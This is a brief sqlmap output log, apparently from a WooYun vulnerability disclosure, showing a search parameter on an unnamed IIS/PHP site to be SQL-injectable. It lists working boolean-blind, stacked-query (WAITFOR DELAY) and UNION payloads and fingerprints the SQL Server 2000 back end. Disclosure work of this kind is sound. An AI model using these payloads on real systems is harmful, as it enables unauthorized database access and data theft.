 Parameter: searchText (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: searchText=%' AND 4068=4068 AND '%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: searchText=%';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: searchText=%' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(113)+CHAR(9
8)+CHAR(107)+CHAR(113)+CHAR(111)+CHAR(83)+CHAR(88)+CHAR(83)+CHAR(103)+CHAR(118)+
CHAR(87)+CHAR(86)+CHAR(88)+CHAR(103)+CHAR(90)+CHAR(118)+CHAR(105)+CHAR(103)+CHAR
(99)+CHAR(77)+CHAR(67)+CHAR(101)+CHAR(100)+CHAR(98)+CHAR(82)+CHAR(101)+CHAR(116)
+CHAR(71)+CHAR(66)+CHAR(116)+CHAR(101)+CHAR(99)+CHAR(111)+CHAR(114)+CHAR(82)+CHA
R(71)+CHAR(106)+CHAR(73)+CHAR(120)+CHAR(105)+CHAR(78)+CHAR(71)+CHAR(105)+CHAR(10
6)+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(118)+CHAR(113),NULL,NULL,NULL-- -
---
[14:33:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: PHP 5.2.10, Microsoft IIS 7.5
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2000